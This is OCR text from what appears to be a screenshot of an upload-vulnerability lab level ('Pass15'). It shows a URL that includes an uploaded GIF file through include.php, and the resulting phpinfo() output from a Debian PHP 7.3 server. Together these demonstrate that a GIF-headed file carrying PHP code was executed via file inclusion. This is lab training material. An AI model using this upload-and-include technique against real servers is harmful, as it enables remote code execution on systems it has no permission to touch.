 192.168.43.210:88/include.php?file=upload/1520200227114559.gif 80% php
GIF89a This is Pass15
PHP Version 7.3.12-1 php
System Linux debian 5.4.0-3-amd64 #1 SMP Debian 5.4.13-1 (2020-01-19) x86_64
Build Date Nov 28 2019 07:34:08
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/fpm
Loaded Configuration File /etc/php/7.3/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.3/fpm/conf.d
Additional .ini files parsed /etc/php/7.3/fpm/conf.d/10-opcache.ini, /etc/php/7.3/fpm/conf.d/10-pdo.ini, /etc/php/7.3/fpm/conf.d/20-
calendar.ini, /etc/php/7.3/fpm/conf.d/20-ctype.ini, /etc/php/7.3/fpm/conf.d/20-exif.ini, /etc/php/7.3/fpm
/conf.d/20-fileinfo.ini, /etc/php/7.3/fpm/conf.d/20-ftp.ini, /etc/php/7.3/fpm/conf.d/20-gd.ini, /etc/php
/7.3/fpm/conf.d/20-gettext.ini, /etc/php/7.3/fpm/conf.d/20-iconv.ini, /etc/php/7.3/fpm/conf.d/20-json.ini,
/etc/php/7.3/fpm/conf.d/20-mbstring.ini, /etc/php/7.3/fpm/conf.d/20-phar.ini, /etc/php/7.3/fpm/conf.d/20-
posix.ini, /etc/php/7.3/fpm/conf.d/20-readline.ini, /etc/php/7.3/fpm/conf.d/20-shmop.ini, /etc/php/7.3/fpm
/conf.d/20-sockets.ini, /etc/php/7.3/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.3/fpm/conf.d/20-sysvsem.ini,
/etc/php/7.3/fpm/conf.d/20-sysvshm.ini, /etc/php/7.3/fpm/conf.d/20-tokenizer.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731